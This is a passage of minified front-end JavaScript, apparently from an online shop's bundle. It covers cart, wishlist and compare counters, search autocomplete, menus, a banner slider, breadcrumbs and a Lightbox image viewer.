var loc=window.location.href.split("?")[0];window.history.replaceState({},document.title,loc+state);if(refresh_data){var event=new CustomEvent("Router.Url.Changed");document.dispatchEvent(event);}},getElement:function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductFilter",element,query_all,modifier,parent);},getElementSelector:function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductFilter",element,query_all,modifier);},};}());;(function(){"use strict"
var elements={notification:".user_menu__notification_dot",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("Order.Changed",changeNotification,false);};var registerElements=function(){Monitor.Main.DOM.register("UserMenuWidget",elements);};var render=function(notify){if(!notify){var element=getElement("notification");element.remove();}};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("UserMenuWidget",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("UserMenuWidget",element,query_all,modifier);};var changeNotification=function(){Monitor.Main.Ajax("UserMenuWidget","checkNotification",{},render);};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict";var elements={items_number:"#menu_cart__number",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("Cart.Update",cartUpdated,false);};var registerElements=function(){Monitor.Main.DOM.register("MainMenuCart",elements);};var cartUpdated=function(){fetchData();};var renderData=function(data){var element=getElement("items_number");element.innerHTML=data;};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenuCart",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("MainMenuCart",element,query_all,modifier);};var fetchData=function(){Monitor.Main.Ajax("MainMenuCart","fetchData",{},renderData);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var elements={items_number:"#menu_wishlist__number",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("WishList.Update",wishListUpdated,false);};var registerElements=function(){Monitor.Main.DOM.register("MainMenuWishList",elements);};var wishListUpdated=function(){fetchData();}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenuWishList",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("MainMenuWishList",element,query_all,modifier);};var renderData=function(data){var element=getElement("items_number");element.innerHTML=data;}
var fetchData=function(){Monitor.Main.Ajax("MainMenuWishList","fetchData",{},renderData);};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict"
var elements={items_number:"#menu_compare__number",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("CompareList.Update",compareUpdated,false);};var registerElements=function(){Monitor.Main.DOM.register("MainMenuCompare",elements);};var compareUpdated=function(){fetchData();}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenuCompare",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("MainMenuCompare",element,query_all,modifier);};var renderData=function(data){var element=getElement("items_number");element.innerHTML=data;}
var fetchData=function(){Monitor.Main.Ajax("MainMenuCompare","fetchData",{},renderData);};document.addEventListener('DOMContentLoaded',init);}());;var autoComplete=(function(){function autoComplete(options){if(!document.querySelector)return;function hasClass(el,className){return el.classList?el.classList.contains(className):new RegExp('\\b'+className+'\\b').test(el.className);}
function addEvent(el,type,handler,passive){passive=passive===true?true:false;if(el.attachEvent)el.attachEvent('on'+type,handler);else el.addEventListener(type,handler,{passive:passive});}
function removeEvent(el,type,handler){if(el.detachEvent)el.detachEvent('on'+type,handler);else el.removeEventListener(type,handler);}
function live(elClass,event,cb,context){addEvent(context||document,event,function(e){var found,el=e.target||e.srcElement;while(el&&!(found=hasClass(el,elClass)))el=el.parentElement;if(found)cb.call(el,e);});}
var o={selector:0,source:0,minChars:3,delay:150,offsetLeft:0,offsetTop:1,cache:1,menuClass:'',renderItem:function(item,search){search=search.replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&');var re=new RegExp("("+search.split(' ').join('|')+")","gi");return'<a  class="autocomplete-suggestion auto_complete__anchor" href = "'+item['url']+'" data-val="'+item['name']+'">'+item['name'].replace(re,"<b>$1</b>")+'</a>';},onSelect:function(e,term,item){}};for(var k in options){if(options.hasOwnProperty(k))o[k]=options[k];}
var elems=typeof o.selector=='object'?[o.selector]:document.querySelectorAll(o.selector);for(var i=0;i<elems.length;i++){var that=elems[i];that.sc=document.createElement('div');that.sc.className='autocomplete-suggestions '+o.menuClass;that.autocompleteAttr=that.getAttribute('autocomplete');that.setAttribute('autocomplete','off');that.cache={};that.last_val='';that.updateSC=function(resize,next){var rect=that.getBoundingClientRect();that.sc.style.left=Math.round(rect.left+(window.pageXOffset||document.documentElement.scrollLeft)+o.offsetLeft)+'px';that.sc.style.top=Math.round(rect.bottom+(window.pageYOffset||document.documentElement.scrollTop)+o.offsetTop)+'px';that.sc.style.width=Math.round(rect.right-rect.left)+'px';if(!resize){that.sc.style.display='block';if(!that.sc.maxHeight){that.sc.maxHeight=parseInt((window.getComputedStyle?getComputedStyle(that.sc,null):that.sc.currentStyle).maxHeight);}
if(!that.sc.suggestionHeight)that.sc.suggestionHeight=that.sc.querySelector('.autocomplete-suggestion').offsetHeight;if(that.sc.suggestionHeight)
if(!next)that.sc.scrollTop=0;else{var scrTop=that.sc.scrollTop,selTop=next.getBoundingClientRect().top-that.sc.getBoundingClientRect().top;if(selTop+that.sc.suggestionHeight-that.sc.maxHeight>0)
that.sc.scrollTop=selTop+that.sc.suggestionHeight+scrTop-that.sc.maxHeight;else if(selTop<0)
that.sc.scrollTop=selTop+scrTop;}}}
addEvent(window,'resize',that.updateSC);document.body.appendChild(that.sc);live('autocomplete-suggestion','mouseleave',function(e){var sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(sel)setTimeout(function(){sel.className=sel.className.replace('selected','');},20);},that.sc);live('autocomplete-suggestion','mouseover',function(e){var sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(sel)sel.className=sel.className.replace('selected','');this.className+=' selected';},that.sc);live('autocomplete-suggestion','mousedown',function(e){if(hasClass(this,'autocomplete-suggestion')){var v=this.getAttribute('data-val');var href=this.href;window.location.assign(href);}},that.sc);that.blurHandler=function(){try{var over_sb=document.activeElement.closest(".autocomplete-suggestions");}catch(e){var over_sb=0;}
if(!over_sb){that.last_val=that.value;that.sc.style.display='none';setTimeout(function(){that.sc.style.display='none';},350);}else if(that!==document.activeElement){setTimeout(function(){that.focus();},20);}};addEvent(that,'blur',that.blurHandler);var suggest=function(data){var val=that.value;that.cache[val]=data;if(data.length&&val.length>=o.minChars){var s='';for(var i=0;i<data.length;i++)s+=o.renderItem(data[i],val);that.sc.innerHTML=s;that.updateSC(0);}
else
that.sc.style.display='none';}
that.keydownHandler=function(e){var key=window.event?e.keyCode:e.which;if((key==40||key==38)&&that.sc.innerHTML){var next,sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(!sel){next=(key==40)?that.sc.querySelector('.autocomplete-suggestion'):that.sc.childNodes[that.sc.childNodes.length-1];next.className+=' selected';that.value=next.getAttribute('data-val');}else{next=(key==40)?sel.nextSibling:sel.previousSibling;if(next){sel.className=sel.className.replace('selected','');next.className+=' selected';that.value=next.getAttribute('data-val');}
else{sel.className=sel.className.replace('selected','');that.value=that.last_val;next=0;}}
that.updateSC(0,next);return false;}
else if(key==27){that.value=that.last_val;that.sc.style.display='none';}
else if(key==13||key==9){var sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(sel&&that.sc.style.display!='none'){window.location.assign(sel.getAttribute("href"));}}};addEvent(that,'keydown',that.keydownHandler);addEvent(that,'touchstart',that.keydownHandler,true);addEvent(that,'click',that.keydownHandler);that.keyupHandler=function(e){var key=window.event?e.keyCode:e.which;if(!key||(key<35||key>40)&&key!=13&&key!=27){var val=that.value;if(val.length>=o.minChars){if(val!=that.last_val){that.last_val=val;clearTimeout(that.timer);if(o.cache){if(val in that.cache){suggest(that.cache[val]);return;}
for(var i=1;i<val.length-o.minChars;i++){var part=val.slice(0,val.length-i);if(part in that.cache&&!that.cache[part].length){suggest([]);return;}}}
that.timer=setTimeout(function(){o.source(val,suggest)},o.delay);}}else{that.last_val=val;that.sc.style.display='none';}}};addEvent(that,'keyup',that.keyupHandler);addEvent(that,'touchend',that.keyupHandler,true);addEvent(that,'click',that.keyupHandler);that.focusHandler=function(e){that.last_val='\n';that.keyupHandler(e)};if(!o.minChars)addEvent(that,'focus',that.focusHandler);}
this.destroy=function(){for(var i=0;i<elems.length;i++){var that=elems[i];removeEvent(window,'resize',that.updateSC);removeEvent(that,'blur',that.blurHandler);removeEvent(that,'focus',that.focusHandler);removeEvent(that,'keydown',that.keydownHandler);removeEvent(that,'keyup',that.keyupHandler);removeEvent(that,'touchstart',that.keydownHandler);removeEvent(that,'touchend',that.keyupHandler);if(that.autocompleteAttr)
that.setAttribute('autocomplete',that.autocompleteAttr);else
that.removeAttribute('autocomplete');document.body.removeChild(that.sc);that=null;}};}
return autoComplete;})();(function(){if(typeof define==='function'&&define.amd)
define('autoComplete',function(){return autoComplete;});else if(typeof module!=='undefined'&&module.exports)
module.exports=autoComplete;else
window.autoComplete=autoComplete;})();;(function(){var elements={form:".header_search__bar",search_query:".header_search__bar_input",};var config={current_term:"",}
var init=function(event){registerElements();initListeners();initAutocomplete();};var initListeners=function(){getElement("form").addEventListener("submit",submittedForm,false);};var registerElements=function(){Monitor.Main.DOM.register("HeaderSearchBar",elements);};var submittedForm=function(event){var form=event.currentTarget;var selector_autocomplete=".autocomplete-suggestion.selected";if(document.querySelector(selector_autocomplete)!==null){event.preventDefault();}};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("HeaderSearchBar",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("HeaderSearchBar",element,query_all,modifier);};var initAutocomplete=function(){var element=getElement("search_query");var autocomplete=new autoComplete({selector:".header_search__bar_input",minChars:3,source:function(term,response){config.current_term=element.value;getSearchResults(term,response);}});};var getSearchResults=function(query,response){Monitor.Main.Ajax("HeaderSearchBar","getSearchResults",{query:query,},function(data){if(query===config.current_term){response(data);}});};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict";var elements={checkbox:".main_menu__submenu_checkbox",};var init=function(event){registerElements();initListeners();};var initListeners=function(){getElement("checkbox",true).forEach(function(checkbox){checkbox.addEventListener("focus",menuFocused,false);});getElement("checkbox",true).forEach(function(checkbox){checkbox.addEventListener("blur",menuBlurred,false);});getElement("checkbox",true).forEach(function(checkbox){checkbox.addEventListener("change",menuChecked,false);});};var registerElements=function(){Monitor.Main.DOM.register("MainMenu",elements);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenu",element,query_all,modifier,parent);};var getElementClassName=function(element,modifier){return getElementSelector(element,modifier).substring(1);};var getElementSelector=function(element,modifier){return Monitor.Main.DOM.getElementSelector("MainMenu",element,modifier);};var menuFocused=function(event){var class_name=getElementClassName("checkbox","focused");event.currentTarget.labels[0].classList.add(class_name);};var menuBlurred=function(event){var class_name=getElementClassName("checkbox","focused");event.currentTarget.labels[0].classList.remove(class_name);};var menuChecked=function(event){getElement("checkbox",true).forEach(function(checkbox){if(checkbox!==event.currentTarget){checkbox.checked=false;}});};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var config={slide_index:0,nr_banners:0,interval_id:null,}
var elements={banner:".banner__image",dot:".slider_nav__dot_button",slider:".slider_slides",slides:".slider_slide__container",prev:".slider_nav__prev",next:".slider_nav__next",};var init=function(){registerElements();initListeners();initSlideObserver();};var initListeners=function(){var dots=getElement("dot",true);dots.forEach(function(dot){dot.addEventListener("click",dotClicked,false);});window.addEventListener("click",clickWithin,false);getElement("prev").addEventListener("click",prevClicked,false);getElement("next").addEventListener("click",nextClicked,false);window.addEventListener("load",autoSlider,false);};var registerElements=function(){Monitor.Main.DOM.register("Order",elements);};var clickWithin=function(event){var banner_selector=getElementSelector("banner");if(event.target.closest(banner_selector)!==null){var banner_id=parseInt(event.target.closest(banner_selector).dataset.id,10);clickBanner(banner_id);}};var initSlideObserver=function(){config.nr_banners=parseInt(getElement("slider").dataset.count,10);var slides=getElement("slides",true);var slider=getElement("slider");if("IntersectionObserver"in window){var end=new IntersectionObserver(onScrollObserver,{threshold:0.9});var start=new IntersectionObserver(onSlideObserver,{threshold:0.9});var obs=new IntersectionObserver(onIntersectSlide,{root:slider,threshold:0.9});slides.forEach(function(slide){obs.observe(slide);});start.observe(slider);end.observe(slider);}};var onIntersectSlide=function(entries){if(config.interval_id!==null){clearInterval(config.interval_id);config.interval_id=null;autoSlider();}
entries.forEach(function(entry){if(entry.intersectionRatio!==0){config.slide_index=parseInt(entry.target.dataset.index,10);var dots=getElement("dot",true);dots.forEach(function(dot){dot.classList.remove("slider_nav__dot_label_marked");});getElement("dot",false,config.slide_index).classList.add("slider_nav__dot_label_marked");}});};var onScrollObserver=function(){clearInterval(config.interval_id);config.interval_id=null;};var onSlideObserver=function(){if(config.interval_id===null){autoSlider();}};var dotClicked=function(event){config.slide_index=parseInt(event.currentTarget.dataset.index,10);showSlide(config.slide_index);};var prevClicked=function(){var max_index=config.nr_banners-1;if(config.slide_index>0){config.slide_index--;}else{config.slide_index=max_index;}
showSlide(config.slide_index);};var nextClicked=function(){var max_index=config.nr_banners-1;if(config.slide_index<max_index){config.slide_index++;}else{config.slide_index=0;}
showSlide(config.slide_index);};var autoSlider=function(){if(config.interval_id===null){config.interval_id=setInterval(nextClicked,3000);}};var showSlide=function(index){var elem=getElement("slider");var width=elem.getBoundingClientRect().width;if("scrollTo"in elem){elem.scrollTo({left:width*index,behavior:'smooth'});}else{elem.scrollLeft=width*index;}};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("Order",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("Order",element,query_all,modifier);};var clickBanner=function(id){Monitor.Main.Beacon("Banner","clickBanner",{id:id,});};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict"
var elements={text:".breadcrumbs_item--text",};var initListeners=function(){window.addEventListener("popstate",statePop,false);document.addEventListener("Monitor.PushState",statePop,false);};var registerElements=function(){Monitor.Main.DOM.register("Breadcrumbs",elements);};var statePop=function(){getElement("text").innerHTML=window.location.pathname.substring(1).replace(/\b\w/g,function(l){return l.toUpperCase();});};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("Breadcrumbs",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("Breadcrumbs",element,query_all,modifier);};registerElements();initListeners();}());;(function(){"use strict"
var elements={buttonChangeWish:".product_page__change_wishlist",buttonChangeCart:".product_page__change_cart",cart_quantity:".product_page__cart_quantity",productPage:".product_page__wrapper",};var init=function(event){registerElements();initListeners();};var initListeners=function(){};var registerElements=function(){Monitor.Main.DOM.register("ProductPage",elements);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductPage",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductPage",element,query_all,modifier);};document.addEventListener('DOMContentLoaded',init);}());;'use strict';function Lightbox(){var _const_name='jslghtbx';var _const_class_prefix=_const_name;var _const_id_prefix=_const_name;var _const_dataattr='data-'+_const_name;var CTX=this,isIE8=false,isIE9=false,body=document.getElementsByTagName('body')[0],template='<div class="'+_const_name+'-contentwrapper" id="'+_const_name+'-contentwrapper" ></div>',imgRatio=false,currGroup=false,currThumbnail=false,currImage={},currImages=[],isOpen=false,animationEl,animationInt,animationChildren=[],animationTimeout,nextBtn=false,prevBtn=false,maxWidth,maxHeight,newImgWidth,newImgHeight;CTX.opt={};CTX.box=false;CTX.wrapper=false;CTX.thumbnails=[];CTX.thumbnails.push=function(){for(var i=0,l=arguments.length;i<l;i++){clckHlpr(arguments[i]);}
return Array.prototype.push.apply(this,arguments);};function getHeight(){return window.innerHeight||document.documentElement.offsetHeight;}
function getWidth(){return window.innerWidth||document.documentElement.offsetWidth;}
function addEvent(el,e,callback,capture){if(el.addEventListener){el.addEventListener(e,callback,capture||false);}
else
if(el.attachEvent){el.attachEvent('on'+e,callback);}}
function hasClass(el,className){if(!el||!className){return;}
return(new RegExp('(^|\\s)'+className+'(\\s|$)').test(el.className));}
function removeClass(el,className){if(!el||!className){return;}
el.className=el.className.replace(new RegExp('(?:^|\\s)'+className+'(?!\\S)'),'');return el;}
function addClass(el,className){if(!el||!className){return;}
if(!hasClass(el,className)){el.className+=' '+className;}
return el;}
function isset(obj){return typeof obj!=='undefined';}
function getAttr(obj,attr){if(!obj||!isset(obj)){return false;}
var ret;if(obj.getAttribute){ret=obj.getAttribute(attr);}
else
if(obj.getAttributeNode){ret=obj.getAttributeNode(attr).value;}
if(isset(ret)&&ret!==''){return ret;}
return false;}
function hasAttr(obj,attr){if(!obj||!isset(obj)){return false;}
var ret;if(obj.getAttribute){ret=obj.getAttribute(attr);}
else
if(obj.getAttributeNode){ret=obj.getAttributeNode(attr).value;}
return typeof ret==='string';}
function clckHlpr(i){addEvent(i,'click',function(e){stopPropagation(e);preventDefault(e);currGroup=getAttr(i,_const_dataattr+'-group')||false;currThumbnail=i;openBox(i,false,false,false);},false);}
function stopPropagation(e){if(e.stopPropagation){e.stopPropagation();}
else{e.returnValue=false;}}
function preventDefault(e){if(e.preventDefault){e.preventDefault();}
else{e.returnValue=false;}}
function getByGroup(group){var arr=[];for(var i=0;i<CTX.thumbnails.length;i++){if(getAttr(CTX.thumbnails[i],_const_dataattr+'-group')===group){arr.push(CTX.thumbnails[i]);}}
return arr;}
function getPos(thumbnail,group){var arr=getByGroup(group);for(var i=0;i<arr.length;i++){if(getAttr(thumbnail,'src')===getAttr(arr[i],'src')&&getAttr(thumbnail,_const_dataattr+'-index')===getAttr(arr[i],_const_dataattr+'-index')&&getAttr(thumbnail,_const_dataattr)===getAttr(arr[i],_const_dataattr)){return i;}}}
function preload(){if(!currGroup){return;}
var prev=new Image();var next=new Image();var pos=getPos(currThumbnail,currGroup);if(pos===(currImages.length-1)){prev.src=getAttr(currImages[currImages.length-1],_const_dataattr)||currImages[currImages.length-1].src;next.src=getAttr(currImages[0].src,_const_dataattr)||currImages[0].src;}
else
if(pos===0){prev.src=getAttr(currImages[currImages.length-1],_const_dataattr)||currImages[currImages.length-1].src;next.src=getAttr(currImages[1],_const_dataattr)||currImages[1].src;}
else{prev.src=getAttr(currImages[pos-1],_const_dataattr)||currImages[pos-1].src;next.src=getAttr(currImages[pos+1],_const_dataattr)||currImages[pos+1].src;}}
function startAnimation(){if(isIE8){return;}
stopAnimation();var fnc=function(){addClass(CTX.box,_const_class_prefix+'-loading');if(!isIE9&&typeof CTX.opt.loadingAnimation==='number'){var index=0;animationInt=setInterval(function(){addClass(animationChildren[index],_const_class_prefix+'-active');setTimeout(function(){removeClass(animationChildren[index],_const_class_prefix+'-active');},CTX.opt.loadingAnimation);index=index>=animationChildren.length?0:index+=1;},CTX.opt.loadingAnimation);}};animationTimeout=setTimeout(fnc,500);}
function stopAnimation(){if(isIE8){return;}
removeClass(CTX.box,_const_class_prefix+'-loading');if(!isIE9&&typeof CTX.opt.loadingAnimation!=='string'&&CTX.opt.loadingAnimation){clearInterval(animationInt);for(var i=0;i<animationChildren.length;i++){removeClass(animationChildren[i],_const_class_prefix+'-active');}}}
function initControls(){if(!nextBtn){nextBtn=document.createElement('span');addClass(nextBtn,_const_class_prefix+'-next');if(CTX.opt.nextImg){var nextBtnImg=document.createElement('img');nextBtnImg.setAttribute('src',CTX.opt.nextImg);nextBtn.appendChild(nextBtnImg);}
else{addClass(nextBtn,_const_class_prefix+'-no-img');}
addEvent(nextBtn,'click',function(e){stopPropagation(e);CTX.next();},false);CTX.box.appendChild(nextBtn);}
addClass(nextBtn,_const_class_prefix+'-active');if(!prevBtn){prevBtn=document.createElement('span');addClass(prevBtn,_const_class_prefix+'-prev');if(CTX.opt.prevImg){var prevBtnImg=document.createElement('img');prevBtnImg.setAttribute('src',CTX.opt.prevImg);prevBtn.appendChild(prevBtnImg);}
else{addClass(prevBtn,_const_class_prefix+'-no-img');}
addEvent(prevBtn,'click',function(e){stopPropagation(e);CTX.prev();},false);CTX.box.appendChild(prevBtn);}
addClass(prevBtn,_const_class_prefix+'-active');}
function repositionControls(){if(CTX.opt.responsive&&nextBtn&&prevBtn){var btnTop=(getHeight()/2)-(nextBtn.offsetHeight/2);nextBtn.style.top=btnTop+'px';prevBtn.style.top=btnTop+'px';}}
function setOpt(opt){if(!opt){opt={};}
function setTrueDef(val){return typeof val==='boolean'?val:true;}
CTX.opt={boxId:opt.boxId||false,controls:setTrueDef(opt.controls),dimensions:setTrueDef(opt.dimensions),captions:setTrueDef(opt.captions),prevImg:typeof opt.prevImg==='string'?opt.prevImg:false,nextImg:typeof opt.nextImg==='string'?opt.nextImg:false,hideCloseBtn:opt.hideCloseBtn||false,closeOnClick:typeof opt.closeOnClick==='boolean'?opt.closeOnClick:true,nextOnClick:setTrueDef(opt.nextOnClick),loadingAnimation:opt.loadingAnimation===undefined?true:opt.loadingAnimation,animElCount:opt.animElCount||4,preload:setTrueDef(opt.preload),carousel:setTrueDef(opt.carousel),animation:typeof opt.animation==='number'||opt.animation===false?opt.animation:400,responsive:setTrueDef(opt.responsive),maxImgSize:opt.maxImgSize||0.8,keyControls:setTrueDef(opt.keyControls),hideOverflow:opt.hideOverflow||true,onopen:opt.onopen||false,onclose:opt.onclose||false,onload:opt.onload||false,onresize:opt.onresize||false,onloaderror:opt.onloaderror||false,onimageclick:typeof opt.onimageclick==='function'?opt.onimageclick:false};if(CTX.opt.boxId){CTX.box=document.getElementById(CTX.opt.boxId);var classes=CTX.box.getAttribute('class');if(classes.search(_const_class_prefix+' ')<0){CTX.box.setAttribute('class',classes+' '+_const_class_prefix);}}
else
if(!CTX.box){var newEl=document.getElementById(_const_id_prefix);if(!newEl){newEl=document.createElement('div');}
newEl.setAttribute('id',_const_id_prefix);newEl.setAttribute('class',_const_class_prefix);CTX.box=newEl;body.appendChild(CTX.box);}
CTX.box.innerHTML=template;if(isIE8){addClass(CTX.box,_const_class_prefix+'-ie8');}
CTX.wrapper=document.getElementById(_const_id_prefix+'-contentwrapper');if(!CTX.opt.hideCloseBtn){var closeBtn=document.createElement('span');closeBtn.setAttribute('id',_const_id_prefix+'-close');closeBtn.setAttribute('class',_const_class_prefix+'-close');closeBtn.innerHTML='X';CTX.box.appendChild(closeBtn);addEvent(closeBtn,'click',function(e){stopPropagation(e);CTX.close();},false);}
if(!isIE8&&CTX.opt.closeOnClick){addEvent(CTX.box,'click',function(e){stopPropagation(e);CTX.close();},false);}
if(typeof CTX.opt.loadingAnimation==='string'){animationEl=document.createElement('img');animationEl.setAttribute('src',CTX.opt.loadingAnimation);addClass(animationEl,_const_class_prefix+'-loading-animation');CTX.box.appendChild(animationEl);}
else
if(CTX.opt.loadingAnimation){CTX.opt.loadingAnimation=typeof CTX.opt.loadingAnimation==='number'?CTX.opt.loadingAnimation:200;animationEl=document.createElement('div');addClass(animationEl,_const_class_prefix+'-loading-animation');var i=0;while(i<CTX.opt.animElCount){animationChildren.push(animationEl.appendChild(document.createElement('span')));i++;}
CTX.box.appendChild(animationEl);}
if(CTX.opt.responsive){addEvent(window,'resize',function(){CTX.resize();},false);addClass(CTX.box,_const_class_prefix+'-nooverflow');}
else{removeClass(CTX.box,_const_class_prefix+'-nooverflow');}
if(CTX.opt.keyControls){addEvent(document,'keydown',function(e){if(isOpen){stopPropagation(e);if(e.keyCode===39){CTX.next();}
else
if(e.keyCode===37){CTX.prev();}
else
if(e.keyCode===27){CTX.close();}}},false);}}
function openBox(el,group,cb,event){if(!el&&!group){return false;}
currGroup=group||currGroup||getAttr(el,_const_dataattr+'-group');if(currGroup){currImages=getByGroup(currGroup);if(typeof el==='boolean'&&!el){el=currImages[0];}}
currImage.img=new Image();currThumbnail=el;var src;if(typeof el==='string'){src=el;}
else
if(getAttr(el,_const_dataattr)){src=getAttr(el,_const_dataattr);}
else{src=getAttr(el,'src');}
imgRatio=false;if(!isOpen){if(typeof CTX.opt.animation==='number'){addClass(currImage.img,_const_class_prefix+'-animate-transition '+_const_class_prefix+'-animate-init');}
isOpen=true;if(CTX.opt.onopen){CTX.opt.onopen(currImage);}}
if(!CTX.opt||!isset(CTX.opt.hideOverflow)||CTX.opt.hideOverflow){body.style.overflow='hidden';}
CTX.box.style.paddingTop="0";CTX.wrapper.innerHTML='';CTX.wrapper.appendChild(currImage.img);if(CTX.opt.animation){addClass(CTX.wrapper,_const_class_prefix+'-animate');}
var captionText=getAttr(el,_const_dataattr+'-caption');if(captionText&&CTX.opt.captions){var caption=document.createElement('p');caption.setAttribute('class',_const_class_prefix+'-caption');caption.innerHTML=captionText;CTX.wrapper.appendChild(caption);}
addClass(CTX.box,_const_class_prefix+'-active');if(isIE8){addClass(CTX.wrapper,_const_class_prefix+'-active');}
if(CTX.opt.controls&&currImages.length>1){initControls();repositionControls();}
currImage.img.onerror=function(imageErrorEvent){if(CTX.opt.onloaderror){imageErrorEvent._happenedWhile=event?event:false;CTX.opt.onloaderror(imageErrorEvent);}};currImage.img.onload=function(){currImage.originalWidth=this.naturalWidth||this.width;currImage.originalHeight=this.naturalHeight||this.height;if(isIE8||isIE9){var dummyImg=new Image();dummyImg.setAttribute('src',src);currImage.originalWidth=dummyImg.width;currImage.originalHeight=dummyImg.height;}
var checkClassInt=setInterval(function(){if(hasClass(CTX.box,_const_class_prefix+'-active')){addClass(CTX.wrapper,_const_class_prefix+'-wrapper-active');if(typeof CTX.opt.animation==='number'){addClass(currImage.img,_const_class_prefix+'-animate-transition');}
if(cb){cb();}
stopAnimation();clearTimeout(animationTimeout);if(CTX.opt.preload){preload();}
if(CTX.opt.nextOnClick){addClass(currImage.img,_const_class_prefix+'-next-on-click');addEvent(currImage.img,'click',function(e){stopPropagation(e);CTX.next();},false);}
if(CTX.opt.onimageclick){addEvent(currImage.img,'click',function(e){stopPropagation(e);CTX.opt.onimageclick(currImage);},false);}
if(CTX.opt.onload){CTX.opt.onload(event);}
clearInterval(checkClassInt);CTX.resize();}},10);};currImage.img.setAttribute('src',src);startAnimation();}
CTX.load=function(opt){if(navigator.appVersion.indexOf('MSIE 8')>0){isIE8=true;}
if(navigator.appVersion.indexOf('MSIE 9')>0){isIE9=true;}
setOpt(opt);var arr=document.querySelectorAll('['+_const_dataattr+']');for(var i=0;i<arr.length;i++){if(hasAttr(arr[i],_const_dataattr)){arr[i].setAttribute(_const_dataattr+'-index',i);CTX.thumbnails.push(arr[i]);}}};CTX.open=function(el,group){if(el&&group){group=false;}
openBox(el,group,false,false);};CTX.resize=function(){if(!currImage.img){return;}
maxWidth=getWidth();maxHeight=getHeight();var boxWidth=CTX.box.offsetWidth;var boxHeight=CTX.box.offsetHeight;if(!imgRatio&&currImage.img&&currImage.img.offsetWidth&&currImage.img.offsetHeight){imgRatio=currImage.img.offsetWidth/currImage.img.offsetHeight;}
if(Math.floor(boxWidth/imgRatio)>boxHeight){newImgWidth=boxHeight*imgRatio;newImgHeight=boxHeight;}
else{newImgWidth=boxWidth;newImgHeight=boxWidth/imgRatio;}
newImgWidth=Math.floor(newImgWidth*CTX.opt.maxImgSize);newImgHeight=Math.floor(newImgHeight*CTX.opt.maxImgSize);if(CTX.opt.dimensions&&newImgHeight>currImage.originalHeight||CTX.opt.dimensions&&newImgWidth>currImage.originalWidth){newImgHeight=currImage.originalHeight;newImgWidth=currImage.originalWidth;}
currImage.img.setAttribute('width',newImgWidth);currImage.img.setAttribute('height',newImgHeight);var margin_top=((getHeight()-newImgHeight)/2);currImage.img.style.marginTop=margin_top+"px"
setTimeout(repositionControls,200);if(CTX.opt.onresize){CTX.opt.onresize(currImage);}};CTX.next=function(){if(!currGroup){return;}
var pos=getPos(currThumbnail,currGroup)+1;if(currImages[pos]){currThumbnail=currImages[pos];}
else
if(CTX.opt.carousel){currThumbnail=currImages[0];}
else{return;}
if(typeof CTX.opt.animation==='number'){removeClass(currImage.img,_const_class_prefix+'-animating-next');setTimeout(function(){var cb=function(){setTimeout(function(){addClass(currImage.img,_const_class_prefix+'-animating-next');},CTX.opt.animation/2);};openBox(currThumbnail,false,cb,'next');},CTX.opt.animation/2);}
else{openBox(currThumbnail,false,false,'next');}};CTX.prev=function(){if(!currGroup){return;}
var pos=getPos(currThumbnail,currGroup)-1;if(currImages[pos]){currThumbnail=currImages[pos];}
else
if(CTX.opt.carousel){currThumbnail=currImages[currImages.length-1];}
else{return;}
if(typeof CTX.opt.animation==='number'){removeClass(currImage.img,_const_class_prefix+'-animating-prev');setTimeout(function(){var cb=function(){setTimeout(function(){addClass(currImage.img,_const_class_prefix+'-animating-next');},CTX.opt.animation/2);};openBox(currThumbnail,false,cb,'prev');},CTX.opt.animation/2);}
else{openBox(currThumbnail,false,false,'prev');}};CTX.close=function(){currGroup=false;currThumbnail=false;var _currImage=currImage;currImage={};currImages=[];isOpen=false;removeClass(CTX.box,_const_class_prefix+'-active');removeClass(CTX.wrapper,_const_class_prefix+'-wrapper-active');removeClass(nextBtn,_const_class_prefix+'-active');removeClass(prevBtn,_const_class_prefix+'-active');CTX.box.style.paddingTop="0";stopAnimation();if(isIE8){CTX.box.setAttribute('style','display: none');}
if(!CTX.opt||!isset(CTX.opt.hideOverflow)||CTX.opt.hideOverflow){body.style.overflow='auto';}
